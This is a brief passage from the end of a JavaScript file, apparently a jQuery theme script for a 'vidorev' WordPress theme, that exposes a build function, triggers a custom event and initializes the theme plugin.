			window.get_vidorev_build_fnc = fnc;
			$b.trigger('get_vidorev_build_fnc', []);
		});
			
		$b.J_vidorev_theme( options );		
	});/*ready [Core]*/
			
}));